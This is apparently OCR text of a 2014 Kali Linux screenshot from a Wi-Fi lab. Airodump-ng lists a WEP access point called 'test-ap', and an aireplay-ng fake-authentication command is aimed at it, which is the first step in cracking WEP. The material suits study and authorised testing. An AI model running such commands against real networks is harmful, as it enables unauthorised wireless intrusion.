 Applications Places Sun Aug 24, 11:16 root
root@kali: ~
root@kali: ~ 121x11
CH 2 ][ Elapsed: 8 s ][ 2014-08-24 11:16
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -54 93 81 0 0 2 54e WEP WEP test-ap
BSSID STATION PWR Rate Lost Frames Probe
root@kali: ~ 121x9
root@kali:~# aireplay-ng --fakeauth 0 -a 00:10:18:90:2D:EE -h 00:c0:ca:6c:ca:12 mon0
root@kali: ~ 121x9
root@kali:~#
root@kali: ~ root@kali: ~